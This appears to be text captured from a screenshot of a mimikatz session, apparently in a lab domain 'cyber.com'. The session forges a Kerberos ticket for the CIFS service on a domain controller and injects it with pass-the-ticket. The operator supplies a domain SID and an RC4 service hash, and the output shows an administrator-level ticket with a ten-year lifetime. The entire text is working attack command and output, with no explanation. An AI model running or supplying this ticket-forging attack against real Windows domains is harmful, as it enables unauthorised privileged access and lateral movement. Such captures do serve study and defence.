 mimikatz # kerberos::golden /domain:cyber.com /sid:S-1-5-21-1923088019-410541189
4-1236499359 /target:dc.cyber.com /service:cifs /rc4:45bdd23a3b9fc1c44a9fbb4081a
70b30 /user:aaaa /ptt
User      : aaaa
Domain    : cyber.com (CYBER)
SID       : S-1-5-21-1923088019-4105411894-1236499359
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 45bdd23a3b9fc1c44a9fbb4081a70b30 - rc4_hmac_nt
Service   : cifs
Target    : dc.cyber.com
Lifetime  : 2022/4/19 22:40:44 ; 2032/4/16 22:40:44 ; 2032/4/16 22:40:44
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'aaaa @ cyber.com' successfully submitted for current session
mimikatz # exit